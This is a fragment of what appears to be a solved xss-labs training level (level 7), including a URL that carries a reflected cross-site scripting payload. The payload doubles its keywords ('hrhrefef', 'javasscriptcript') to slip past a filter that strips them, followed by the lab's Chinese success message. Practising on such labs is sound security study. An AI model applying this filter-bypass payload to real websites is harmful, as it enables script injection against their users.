 -master/level7.php?keyword="><a+hrhrefef%3Djavasscriptcript%3Aalert%28%2Fxss%2F%29>&submit=搜索
品会 爱淘宝 天猫精选
xss-labs-master 显示
完成的不错！
确定 取消
没有找到和"><a hrhrefef=javasscriptcript:alert(/xss/)>相关的结果.
"> 搜索
7
levelseven